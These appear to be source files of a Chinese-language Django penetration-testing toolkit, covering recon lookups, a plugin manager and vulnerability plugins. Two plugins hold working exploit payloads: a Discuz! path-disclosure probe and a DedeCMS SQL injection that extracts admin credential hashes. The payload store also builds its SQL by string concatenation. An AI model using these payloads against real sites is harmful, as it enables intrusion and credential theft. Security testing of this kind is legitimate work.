header\n#蜜罐检测\ndef honey(ip):\n honey = \"https://api.shodan.io/labs/honeyscore/\" + ip + \"?key=\" + shodan_apikey\n return honey\n#rotbots文件枚举\ndef robot(domain):\n if not (domain.startswith('http://') or domain.startswith('https://')):\n domain = 'http://' + domain\n robot = domain + \"/robots.txt\"\n return robot\n#链接检测\ndef crawl(page):\n if not (page.startswith('http://') or page.startswith('https://')):\n page = 'http://' + page\n crawl = \"https://api.hackertarget.com/pagelinks/?q=\" + page\n return crawl\n#IP定位\ndef geo(ip):\n geo = \"http://ipinfo.io/\" + ip + \"/geo\"\n return geo\n\ndef ipcity(ip):\n ipcity = \" http://apis.haoservice.com/lifeservice/QueryIpAddr/query?ip=\" + ip + \"&key=\" + haoservice_apikey2\n return ipcity\n\ndef ipstation(json_dict):\n ip = json_dict['ip']\n loc = json_dict['loc']\n print('IP地址:',ip)\n print('IP定位的经纬度:',loc)\n\ndef city(json_dict):\n city = json_dict['result']['city']\n isp = json_dict['result']['isp']\n district = json_dict['result']['district']\n print('城市:', city)\n print('区(县):',district)\n print('Internet服务提供者:', isp)\n#路由跳点\ndef trace(domain):\n trace = \"https://api.hackertarget.com/mtr/?q=\" + domain\n return trace\n#ping\ndef nping(domain):\n ping = \"https://api.hackertarget.com/nping/?q=\" + domain\n return ping\n#反向IP查找\ndef reverse_ip(domain):\n reverseip = \"https://api.hackertarget.com/reverseiplookup/?q=\" + domain\n return reverseip\n#CVE编号查询\ndef CVE_info(domain):\n cve_info = \"http://cve.circl.lu/api/cve/\" + domain\n return cve_info\n\ndef CVE_json(json_dict):\n modified = json_dict['Modified']\n published = json_dict['Published']\n complexity = json_dict['access']['complexity']\n vector = json_dict['access']['vector']\n authentication = json_dict['access']['authentication']\n cvss = json_dict['cvss']\n cvss_time = json_dict['cvss-time']\n cwe = json_dict['cwe']\n confidentiality = json_dict['impact']['confidentiality']\n availability = json_dict['impact']['availability']\n integrity = json_dict['impact']['integrity']\n # nessus = json.dumps(json_dict['nessus'], indent=1)\n summary = json_dict['summary']\n vulnerable_configuration_cpe_2_2 = json.dumps(json_dict['vulnerable_configuration_cpe_2_2'],indent=1)\n vulnerable_configuration = json.dumps(json_dict['vulnerable_configuration'],indent=1)\n print('发布日期:',published)\n print('更新日期:', modified)\n print('*******************CVSS (基础分值)************************************')\n print('cvss更新时间:', cvss_time)\n print('CVSS分值:',cvss)\n cvss = float(cvss)\n if cvss < 4.0:\n print('危险等级:低!')\n elif 4.0 <= cvss < 7.0:\n print('危险等级:中!')\n else:\n print('危险等级:高!')\n print('机密性影响:',confidentiality)\n print('可用性影响:', availability)\n print('完整性影响:',integrity)\n print('攻击复杂度:', complexity)\n print('攻击向量:',vector)\n print('身份认证:',authentication)\n print('CWE (弱点类目):',cwe)\n print('CPE (受影响的平台与产品):\\n', vulnerable_configuration_cpe_2_2)\n print('*********************漏洞信息*****************************************')\n print('CVE简介:', summary)\n print('受影响的程序版本:',vulnerable_configuration)\n # print('nessus:',nessus)\n print('CAPEC常见攻击模式的枚举与分类')\n for i in range(0, len(json_dict['capec'])):\n name = json_dict['capec'][i]['name']\n prerequisites = json_dict['capec'][i]['prerequisites']\n solutions = json_dict['capec'][i]['solutions']\n capec_summary = json_dict['capec'][i]['summary']\n print('CVE名字:', name)\n print('先决条件:', prerequisites)\n print('解决方案:', solutions)\n print('简介:', capec_summary)\n print('========================================================================================\\n')\n\n#SET tools API\n#手机归属地查询\ndef sphone(domain):\n phone = \"http://apis.haoservice.com/mobile?phone=\" + domain + \"&key=\" + haoservice_apikey3\n return phone\n#邮箱检测\ndef email(domain):\n email = \"http://apis.haoservice.com/lifeservice/VerifyEmail?email=\" + domain + \"&key=\" + haoservice_apikey4\n return email\n\ndef email_json(json_dict):\n sstatus = json_dict['result']['status']\n status_info = json_dict['result']['status_info']\n if sstatus == '0':\n print(\"邮箱状态:不可用!\")\n else:\n print(\"邮箱状态:正常!\")\n print('邮箱状态描述:',status_info)"
},
{
"alpha_fraction": 0.6994600892066956,
"alphanum_fraction": 0.7042591571807861,
"avg_line_length": 44.054054260253906,
"blob_id": "a9cccfb5622d6685d65db609075bb283e147569c",
"content_id": "e0277538e05d75e487ca20cda707181fc5d382c2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1667,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 37,
"path": "/SeekDog/urls.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "\"\"\"SeekDog URL Configuration\n\nThe `urlpatterns` list routes URLs to views. For more information please see:\n https://docs.djangoproject.com/en/2.0/topics/http/urls/\nExamples:\nFunction views\n 1. Add an import: from my_app import views\n 2. Add a URL to urlpatterns: path('', views.home, name='home')\nClass-based views\n 1. Add an import: from other_app.views import Home\n 2. Add a URL to urlpatterns: path('', Home.as_view(), name='home')\nIncluding another URLconf\n 1. Import the include() function: from django.urls import include, path\n 2. Add a URL to urlpatterns: path('blog/', include('blog.urls'))\n\"\"\"\nfrom django.contrib import admin\nfrom django.urls import path, include\nfrom apps.poc import views as poc_view\nfrom apps.info_collect import views as info_view\n\nurlpatterns = [\n path('admin/', admin.site.urls),\n path('', info_view.home_page),\n path('info-collection/', info_view.info_collect),\n path('info-collection/ajax-whois/', info_view.ajax_whois),\n path('info-collection/output-whois/', info_view.output_whois),\n path('info-collection/ajax-DnsInfo/', info_view.ajax_DnsInfo),\n path('info-collection/ajax-portScan/', info_view.ajax_portScan),\n path('info-collection/ajax-webFinger/', info_view.ajax_webFinger),\n path('info-collection/ajax-robots/', info_view.ajax_robots),\n path('info-collection/ajax-linkCheck/', info_view.ajax_linkCheck),\n path('info-collection/ajax-routerPop/', info_view.ajax_routerPop),\n path('info-collection/ajax-ipLookup/', info_view.ajax_ipLookup),\n path('poc/', poc_view.poc),\n path('ajax-POC/', poc_view.ajax_POC),\n path('fuzz/', include('apps.fuzz.urls'))\n]\n"
},
{
"alpha_fraction": 0.5984582901000977,
"alphanum_fraction": 0.6061667799949646,
"avg_line_length": 29.36170196533203,
"blob_id": "2d6f518e094327133de12e1de7595e71e59234d2",
"content_id": "fa48a301fefdcdce43bbaedd0cf19d7ad8239490",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1427,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 47,
"path": "/FuzzTools/PayloadOperation.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "import sqlite3\n\n\ndef getConnection():\n conn = sqlite3.connect('FUZZ.db')\n return conn\n\n\ndef getPayloadLists():\n ResultLists = []\n conn = getConnection()\n c = conn.cursor()\n cursor = c.execute(\"SELECT NAME,BODY,PAYLOADTYPE FROM PAYLOAD\")\n for row in cursor:\n ResultLists.append({\"NAME\": row[0], \"BODY\": row[1], \"PAYLOADTYPE\": row[2]})\n conn.close()\n return ResultLists\n\ndef getPayload(payloadname):\n conn = getConnection()\n cursor = conn.cursor()\n print(payloadname)\n sql = \"SELECT PAYLOADTYPE,BODY FROM PAYLOAD WHERE NAME = '\"+payloadname+\"'\"\n temp = []\n for i in cursor.execute(sql):\n temp.append(i)\n lists = []\n if len(temp)>0:\n lists= temp[0][1].split('\\n')\n conn.close()\n return {'NAME':payloadname,'TYPE':temp[0][0],'BODY':lists}\n else:\n conn.close()\n return None\ndef UpdatePayload(payloadname, body, TYPE):\n conn = getConnection()\n cursor = conn.cursor()\n temp = cursor.execute(\"SELECT * FROM PAYLOAD WHERE NAME = ?\", (payloadname))\n try:\n if len(temp) > 0:\n cursor.execute(\"UPDATE PAYLOAD SET BODY = ? , PAYLOADTYPE = type WHERE NAME = ?\", (body, TYPE, payloadname))\n else:\n cursor.execute(\"INSERT INTO PAYLOAD (NAME,BODY,PAYLOADTYPE) VALUES (?,?,?)\", (payloadname, body, TYPE))\n conn.commit()\n except Exception as e:\n conn.rollback()\n conn.close()\n"
},
{
"alpha_fraction": 0.510798454284668,
"alphanum_fraction": 0.6377617716789246,
"avg_line_length": 39.746665954589844,
"blob_id": "aca51d9625c6cf9461b7929868fa89d7d0eea2e3",
"content_id": "0e45765bf65297269c72581312c9691484cefb94",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3164,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 75,
"path": "/script/config/config.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python \n# -*- encoding: utf-8 -*-\n\nimport sys\nimport random\n\n# SSL证书验证 (SSL certificate verification)\nallow_ssl_verify = True\n\n\n# -------------------------------------------------\n# requests 配置项 (Requests configuration item)\n# -------------------------------------------------\n\n# 超时时间 (overtime time)\ntimeout = 60\n\n# 是否允许URL重定向 (Whether to allow URL redirection)\nallow_redirects = True\n\n# 是否使用session (Whether to use session)\nallow_http_session = True\n\n# 是否随机使用User-Agent (Whether to use User-Agent randomly)\nallow_random_user_agent = False\n\n# 代理配置 (Agent configuration)\nallow_proxies = {\n\n}\n\nUSER_AGENTS = [\n \"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/535.20 (KHTML, like Gecko) \"\n \"Chrome/19.0.1036.7 Safari/535.20\",\n \"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; AcooBrowser; .NET CLR 1.1.4322; .NET CLR 2.0.50727)\",\n \"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; Acoo Browser; SLCC1; .NET CLR 2.0.50727; \"\n \"Media Center PC 5.0; .NET CLR 3.0.04506)\",\n \"Mozilla/4.0 (compatible; MSIE 7.0; AOL 9.5; AOLBuild 4337.35; Windows NT 5.1; .NET CLR 1.1.4322;\"\n \" .NET CLR 2.0.50727)\",\n \"Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)\",\n \"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0;\"\n \" .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 2.0.50727; Media Center PC 6.0)\",\n \"Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; WOW64; Trident/4.0; SLCC2;\"\n \" .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 1.0.3705; .NET CLR 1.1.4322)\",\n \"Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 5.2; .NET CLR 1.1.4322; .NET CLR 2.0.50727;\"\n \" InfoPath.2; .NET CLR 3.0.04506.30)\",\n \"Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/523.15 (KHTML, like Gecko, Safari/419.3)\"\n \" Arora/0.3 (Change: 287 c9dfb30)\",\n \"Mozilla/5.0 (X11; U; Linux; en-US) AppleWebKit/527+ (KHTML, like Gecko, Safari/419.3) Arora/0.6\",\n \"Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.2pre) Gecko/20070215 K-Ninja/2.1.1\",\n \"Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9) Gecko/20080705 Firefox/3.0 Kapiko/3.0\",\n \"Mozilla/5.0 (X11; Linux i686; U;) Gecko/20070322 Kazehakase/0.4.5\",\n \"Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.8) Gecko Fedora/1.9.0.8-1.fc10 Kazehakase/0.5.6\",\n \"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.56 Safari/535.11\",\n \"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/535.20 (KHTML, like Gecko) \"\n \"Chrome/19.0.1036.7 Safari/535.20\",\n \"Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168 Version/11.52\",\n]\n\n\n# 随机生成User-Agent (Randomly Generate User-Agent)\ndef random_user_agent(condition=False):\n if condition:\n return random.choice(USER_AGENTS)\n else:\n return USER_AGENTS[0]\n\n\n# User-Agent设置 (User-Agent settings)\nheaders = {\n 'User-Agent': random_user_agent(allow_random_user_agent)\n}\n\n# nmap命令设置 (Nmap command settings)\nnmap_cmd_line = \"\"\n"
},
{
"alpha_fraction": 0.6159229874610901,
"alphanum_fraction": 0.6412948369979858,
"avg_line_length": 29.078947067260742,
"blob_id": "fc60bf31ff8deefc44892b8dc61a336687d20790",
"content_id": "a062ae7f5388db43dabb66e1248f60df9f5070c2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1223,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 38,
"path": "/script/plugins/discuz/x25_path_disclosure.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nimport re\nimport sys\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"Discuz! x2.5\"\ndescription = \"物理路径泄露漏洞 报错导致路径泄露\"\nreference = \"http://www.uedbox.com/discuzx25-explosive-path/\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\ndef exploit(url):\n\theaders = {\n\t\t\"User-Agent\":\"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50\"\n\t}\n\tpayloads = [\"/uc_server/control/admin/db.php\",\n\t\t\t\t\"/source/plugin/myrepeats/table/table_myrepeats.php\",\n\t\t\t\t\"/install/include/install_lang.php\"]\n\ttry:\n\t\tfor payload in payloads:\n\t\t\tvulnurl = url + payload\n\t\t\treq = requests.get(vulnurl, headers=headers, timeout=10, verify=False)\n\t\t\tpattern = re.search('Fatal error.* in <b>([^<]+)</b> on line <b>(\\d+)</b>', req.text)\n\t\t\tif pattern:\n\t\t\t\tlogger.success(\"[+]存在Discuz! X2.5 物理路径泄露漏洞...(低危)\\tpayload: \"+vulnurl+\"\\tGet物理路径: \"+pattern.group(1))\n\t\t\t\treturn vulnurl\n\n\texcept:\n\t\tlogger.error(\"[-] \"+vulnurl+\"====>连接超时\")\n"
},
{
"alpha_fraction": 0.571232259273529,
"alphanum_fraction": 0.5771873593330383,
"avg_line_length": 36.63793182373047,
"blob_id": "4d34a13669b67f391567e04deed99144fc1ddcfd",
"content_id": "e718ef64e7642116be2db5d893e0006129a032e4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2213,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 58,
"path": "/script/plugins/who_is.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python \n# -*- encoding: utf-8 -*-\n'''\n功能:whois信息查找\n输入:url或ip\n输出:whois1.html或whois2.html\n'''\nimport os\nimport re\n\nimport requests\nfrom bs4 import BeautifulSoup\n\nfrom script.config import config\nfrom script.lib.http_request import http_get, http_post, is_domain\nfrom script.lib.output_html import out_page\n\nif config.allow_http_session:\n requests = requests.Session()\n\ndef get_who_page(domain):\n\n if is_domain(domain):\n url = \"https://who.is/whois/{0}\".format(domain)\n try:\n web_content = http_get(url)\n bs = BeautifulSoup(web_content, \"html.parser\")\n result = bs.find(\"div\", class_=\"col-md-8\")\n rule = re.compile('(\\/tools\\/)')\n finally_result = rule.sub('https://who.is//tools/', result.prettify())\n script_path = os.path.abspath(os.path.dirname(os.path.dirname(__file__)))\n finally_path = os.path.join(script_path, 'output/{0}'.format(\"whois1.html\"))\n sty = '<head><meta charset=\"UTF-8\"><link href=\"../static/Bootstrap.css\" rel=\"stylesheet\" ' \\\n 'type=\"text/css\" /><link href=\"../static/main.css\" rel=\"stylesheet\" type=\"text/css\" /></head>'\n out_page(finally_path, sty, finally_result)\n\n except Exception as e:\n print(e)\n\n\ndef get_who_is_page(domain):\n if is_domain(domain):\n url = \"http://whois.chinaz.com/{0}\".format(domain)\n payload = {\n 'DomainName': domain\n }\n try:\n content = http_post(url, payload)\n bs = BeautifulSoup(content, 'html.parser')\n ul = bs.find('ul', class_=\"WhoisLeft\")\n if ul is not None:\n script_path = os.path.abspath(os.path.dirname(os.path.dirname(__file__)))\n finally_path = os.path.join(script_path, '..\\\\templates\\\\output\\\\{0}'.format(\"whois2.html\"))\n sty = '<head><meta charset=\"UTF-8\"> <link rel=\"stylesheet\" href=\"../../static/css/whois.css\"> ' \\\n '<link rel=\"stylesheet\" href=\"../../static/css/whois_base.css\"></head>'\n out_page(finally_path, sty, ul.prettify())\n except Exception as e:\n print(e)\n"
},
{
"alpha_fraction": 0.5635622143745422,
"alphanum_fraction": 0.5744391679763794,
"avg_line_length": 34.02381134033203,
"blob_id": "c82620a0de0c26ff62610a8571c8ec8063918209",
"content_id": "4c1d22f5ae0bb230ce7412b41f8fc48352bd9406",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1471,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 42,
"path": "/script/lib/http_request.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python \n# -*- encoding: utf-8 -*-\n\nfrom script.config import config\nimport requests\nimport re\n\nif config.allow_http_session:\n requests = requests.session()\n\n\ndef http_get(domain):\n try:\n if config.allow_proxies == {}:\n result = requests.get(domain, headers=config.headers, timeout=config.timeout,\n verify=config.allow_ssl_verify).text\n else:\n result = requests.get(domain, headers=config.headers, timeout=config.timeout, proxies=config.allow_proxies,\n verify=config.allow_ssl_verify).text\n return result\n except Exception as e:\n print(e)\n\n\ndef http_post(domain, data):\n try:\n if config.allow_proxies == {}:\n result = requests.post(domain, data=data, headers=config.headers, timeout=config.timeout,\n verify=config.allow_ssl_verify).text\n else:\n result = requests.get(domain, data=data, headers=config.headers, timeout=config.timeout,\n proxies=config.allow_proxies,\n verify=config.allow_ssl_verify).text\n return result\n except Exception as e:\n print(e)\n\n\ndef is_domain(domain):\n domain_regex = re.compile(\n r'(?:[A-Z0-9_](?:[A-Z0-9-_]{0,247}[A-Z0-9])?\\.)+(?:[A-Z]{2,6}|[A-Z0-9-]{2,}(?<!-))\\Z', re.IGNORECASE)\n return True if domain_regex.match(domain) else False\n"
},
{
"alpha_fraction": 0.4763539731502533,
"alphanum_fraction": 0.4786798059940338,
"avg_line_length": 29.09666633605957,
"blob_id": "a0a7eb84e3af867038894079d44b94f897c41713",
"content_id": "17e51a85d7297189d59995d8dbb857633d217632",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9451,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 300,
"path": "/script/lib/plugin_manager.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n\nimport binascii\nimport json\nimport sqlite3\nimport os\nfrom imp import find_module, load_module\nfrom script.lib import requests, threadpool\nfrom os import walk\n\n\nclass PluginManager(object):\n \"\"\"\n 插件管理器\n \"\"\"\n\n def __init__(self):\n self.plugins = {}\n self.conn = sqlite3.connect(os.path.dirname(__file__) + \"\\\\..\\\\database\\\\core.db\")\n self.conn.text_factory = str\n self.cu = self.conn.cursor()\n self.current_plugin = \"\"\n\n def version(self):\n \"\"\"\n 插件库版本\n :return: string, 插件库版本\n \"\"\"\n self.cu.execute(\"select version from core\")\n return self.cu.fetchone()[0]\n\n def cms_num(self):\n \"\"\"\n 查询 CMS 数量\n :return: int, CMS 数量\n \"\"\"\n self.cu.execute(\"select cms from plugins\")\n return len(set(self.cu.fetchall()))\n\n def plugins_num(self):\n \"\"\"\n 查询插件数量\n :return: int, 插件数量\n \"\"\"\n self.cu.execute(\"select count(*) from plugins\")\n return self.cu.fetchone()[0]\n\n def list_plugins(self, start=0, end=5):\n \"\"\"\n 显示插件列表\n :return: list, 插件列表\n \"\"\"\n self.cu.execute(\"select name, scope, description from plugins limit \" + str(start) + \", 5\")\n return self.cu.fetchall()\n\n def search_plugin(self, keyword):\n \"\"\"\n 搜索插件\n :param keyword: string, 插件信息\n :return: list, 插件列表\n \"\"\"\n keyword = \"%\" + keyword + \"%\"\n self.cu.execute(\"select name, scope, description from plugins where \"\n \"name like ? or scope like ? or description like ?\", (keyword, keyword, keyword))\n return self.cu.fetchall()\n\n def info_plugin(self, plugin):\n \"\"\"\n 显示插件信息\n :param plugin: string, 插件名\n :return: string, 插件信息\n \"\"\"\n self.cu.execute(\"select name, author, cms, scope, description, \"\n \"reference from plugins where name=?\", (plugin,))\n return self.cu.fetchone()\n\n def load_plugin(self, plugin):\n \"\"\"\n 加载插件\n :param plugin: string, 插件名\n \"\"\"\n if plugin not in self.plugins:\n self.plugins[plugin] = {}\n plugin_name = plugin[plugin.index(\"_\") + 1:]\n plugin_dir = os.path.dirname(__file__) + \"\\\\..\\\\plugins\\\\\" + plugin[:plugin.index(\"_\")]\n print(os.getcwd())\n module = load_module(plugin_name,\n *find_module(plugin_name, [plugin_dir]))\n self.plugins[plugin][\"options\"] = module.options\n self.plugins[plugin][\"exploit\"] = module.exploit\n self.current_plugin = plugin\n\n def show_options(self):\n \"\"\"\n 显示插件设置项\n :return:\n \"\"\"\n return self.plugins[self.current_plugin][\"options\"]\n\n def set_option(self, option, value):\n \"\"\"\n 设置插件选项\n :param option: string, 设置项名称\n :param value: string, 设置值\n :return:\n \"\"\"\n for op in self.plugins[self.current_plugin][\"options\"]:\n if op[\"Name\"] == option:\n op[\"Current Setting\"] = value\n return (op[\"Name\"], value)\n else:\n break\n else:\n return \"Invalid option: %s\" % option\n\n def exec_plugin(self):\n \"\"\"\n 执行插件\n \"\"\"\n options = {}\n for option in self.plugins[self.current_plugin][\"options\"]:\n name = option[\"Name\"]\n current_setting = option[\"Current Setting\"]\n required = option[\"Required\"]\n if required and not current_setting:\n return [self.current_plugin, \"%s is required!\" % name, \"Not Found\"]\n else:\n if name == \"URL\":\n if current_setting.endswith(\"/\"):\n options[\"URL\"] = current_setting[:-1]\n else:\n options[\"URL\"] = current_setting\n elif name == \"Cookie\":\n options[\"Cookie\"] = dict(\n i.split(\"=\", 1)\n for i in current_setting.split(\"; \")\n )\n elif name == \"Thread\":\n options[\"Thread\"] = int(current_setting)\n else:\n options[name] = current_setting\n try:\n vuln = self.plugins[self.current_plugin][\"exploit\"](**options)\n if vuln:\n self.cu.execute(\"insert into vulns values (?, ?)\",\n (self.current_plugin, vuln))\n self.conn.commit()\n result = [self.current_plugin, vuln, \"Found\"]\n return result\n else:\n return [self.current_plugin, \"None\", \"Not Found\"]\n except sqlite3.ProgrammingError:\n return \"数据库保存出错\"\n\n def show_vulns(self):\n \"\"\"\n 显示当前漏洞信息\n :return:\n \"\"\"\n self.cu.execute(\"select plugin, vuln from vulns\")\n return self.cu.fetchall()\n\n def clear_vulns(self):\n \"\"\"\n 清空漏洞信息\n :return:\n \"\"\"\n self.cu.execute(\"delete from vulns\")\n self.conn.commit()\n\n def db_rebuild(self):\n \"\"\"\n 重建数据库\n :return:\n \"\"\"\n self.cu.execute(\"delete from plugins\")\n self.conn.commit()\n for dirpath, dirnames, filenames in walk(\"plugins/\"):\n if dirpath == \"plugins/\":\n continue\n db = {\n \"cms\": dirpath.split(\"/\")[1],\n \"plugins\": []\n }\n for fn in filenames:\n if fn.endswith(\"py\"):\n db[\"plugins\"].append(fn.split(\".\")[0])\n for plugin in db[\"plugins\"]:\n p = load_module(plugin, *find_module(plugin, [dirpath]))\n name = db[\"cms\"] + \"_\" + plugin\n author = p.author\n scope = p.scope\n description = p.description\n reference = p.reference\n self.cu.execute(\"insert into plugins values (?, ?, ?, ?, ?, ?)\",\n (name, author, db[\"cms\"], scope, description,\n reference))\n self.conn.commit()\n\n def down_plugin_list(self):\n \"\"\"\n 获取远程插件列表\n :param dirs: 所有插件目录\n :return: list, 远程插件列表\n \"\"\"\n # 远程url\n base_url = \"https://xxx.com\"\n plugin_dirs = []\n remote_plugins = []\n\n def down_plugin_dirs():\n \"\"\"\n 获取远程插件目录\n :return:\n \"\"\"\n r = requests.get(base_url + \"plugins\")\n r.close()\n j = json.loads(r.text)\n for i in j:\n plugin_dirs.append(i[\"path\"])\n\n def down_single_dir(plugin_dir):\n \"\"\"\n 下载单个目录插件列表\n :param plugin_dir: list, 插件目录\n \"\"\"\n remote_plugins = []\n r = requests.get(base_url + plugin_dir)\n r.close()\n j = json.loads(r.text)\n for i in j:\n remote_plugins.append(i[\"path\"])\n return remote_plugins\n\n def log(request, result):\n \"\"\"\n threadpool callback\n \"\"\"\n remote_plugins.extend(result)\n\n down_plugin_dirs()\n pool = threadpool.ThreadPool(10)\n reqs = threadpool.makeRequests(down_single_dir, plugin_dirs, log)\n for req in reqs:\n pool.putRequest(req)\n pool.wait()\n return remote_plugins\n\n def get_local_plugin_list(self):\n \"\"\"\n 获取本地插件列表\n :return:\n \"\"\"\n local_plugins = []\n for dirpath, dirnames, filenames in walk(\"plugins/\"):\n if dirpath == \"plugin/\":\n continue\n for fn in filenames:\n if fn.endswith(\".py\"):\n local_plugins.append(dirpath + \"/\" + fn)\n return local_plugins\n\n def down_plugins(self, remote_plugins, local_plugins):\n \"\"\"\n 下载插件\n :param remote_plugins: list, 远程插件列表\n :param local_plugins: list, 本地插件列表\n :return: list, 新增插件列表\n \"\"\"\n\n def down_single_plugin(plugin):\n \"\"\"\n 下载单个插件\n :return:\n \"\"\"\n base_url = \"https://xxx.com/\"\n r = requests.get(base_url + plugin)\n r.close()\n j = json.loads(r.text)\n data = binascii.a2b_base64(j[\"content\"])\n with open(plugin, \"w\") as f:\n f.write(data)\n\n for plugin in local_plugins:\n if plugin in remote_plugins:\n remote_plugins.remove(plugin)\n pool = threadpool.ThreadPool(10)\n reqs = threadpool.makeRequests(down_single_plugin, remote_plugins)\n for req in reqs:\n pool.putRequest(req)\n pool.wait()\n return remote_plugins\n\n def exit(self):\n \"\"\"\n 退出插件管理器\n :return:\n \"\"\"\n self.conn.close()\n"
},
{
"alpha_fraction": 0.5550000071525574,
"alphanum_fraction": 0.5699999928474426,
"avg_line_length": 27.571428298950195,
"blob_id": "4d2133c411b963ede12e2759fe28e10155710b1b",
"content_id": "d0dc901b9c421379b0362c7646cfca6c3d005315",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 200,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 7,
"path": "/script/lib/output_html.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python \n# -*- encoding: utf-8 -*-\n\ndef out_page(path, style, content):\n with open(path, 'wb+') as f:\n f.write(style.encode('utf-8'))\n f.write(content.encode('utf-8'))\n"
},
{
"alpha_fraction": 0.5551102161407471,
"alphanum_fraction": 0.5571142435073853,
"avg_line_length": 15.129032135009766,
"blob_id": "9c51a517ff8b24fa405c822e45972569c38b5b8a",
"content_id": "8a294348a9ef8cc868e73bd16d1d0801f7733ba5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 573,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 31,
"path": "/script/lib/logger.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n\nfrom script.lib.termcolor import colored\n\n\ndef error(string):\n \"\"\"\n 输出错误信息\n :param string: string, 欲输出的信息\n :return:\n \"\"\"\n print(colored(\"[!]\"+string, \"red\"))\n\n\ndef success(string):\n \"\"\"\n 输出成功信息\n :param string: string, 欲输出的信息\n :return:\n \"\"\"\n print(colored(\"[+]\"+string, \"green\"))\n\n\ndef process(string):\n \"\"\"\n 输出进程中信息\n :param string: string, 欲输出的信息\n :return:\n \"\"\"\n print(colored(\"[*]\"+string, \"blue\"))"
},
{
"alpha_fraction": 0.5883644223213196,
"alphanum_fraction": 0.6547749638557434,
"avg_line_length": 32.74074172973633,
"blob_id": "61872e9678ef866ca86ef7ae4728d261db9099b9",
"content_id": "bedf91a7f5bc7bec6a18895434871f718392a7f8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1838,
"license_type": "no_license",
"max_line_length": 281,
"num_lines": 54,
"path": "/script/plugins/dede/search_keyword_sqli.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\nfrom script.lib import logger\nfrom script.lib import requests\nimport re\n\nauthor = \"izy\"\nscope = \"DedeCMS V5.7\"\ndescription = \"/plus/search.php keyword 参数 SQL注入\"\nreference = \"http://zone.wooyun.org/content/2414\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\ndef verify(URL):\n\tr=requests.get(URL+\"/plus/search.php?keyword=as&typeArr[%20uNion%20]=a\")\n\tr.close()\n\tif \"Request Error step 1\" in r.content:\n\t\tlogger.success(\"Step 1: Exploitable!\")\n\t\tresult=get_hash(URL+\"/plus/search.php?keyword=as&typeArr[111%3D@`\\\\\\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\\\\\\'`+]=a\")\n\t\treturn result\n\telif \"Request Error step 2\" in r.content:\n\t\tlogger.success(\"Step 2: 